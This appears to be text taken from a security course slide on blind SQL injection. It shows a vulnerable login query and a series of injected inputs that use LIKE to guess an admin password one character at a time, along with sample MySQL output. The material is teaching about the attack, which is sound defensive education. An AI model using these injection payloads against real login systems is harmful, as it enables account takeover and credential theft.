 04 Server Side Security
• SQL Injection
Red : Injected
Blue : Comment
Blind SQL Injection
• like keyword is also useful to enumerate database contents !
• select * from user where id='{id}' and pw='{pw}’
• select * from user where id=’abcd’ and pw=‘’ or id=‘admin’ and pw like ‘a%’
→ True !
This means that the pw starts with a.
• select * from user where id=’abcd’ and pw=‘’ or id=‘admin’ and pw like ‘aa%’
• select * from user where id=’abcd’ and pw=‘’ or id=‘admin’ and pw like ‘ab%’
• select * from user where id=’abcd’ and pw=‘’ or id=‘admin’ and pw like ‘ac%’
• select * from user where id=’abcd’ and pw=‘’ or id=‘admin’ and pw like ‘ad%’
→ True !
mysql> select * from users;
+----------+-------------+
| id | pw |
+----------+-------------+
| admin | adminpw |
+----------+-------------+
2 rows in set (0.00 sec)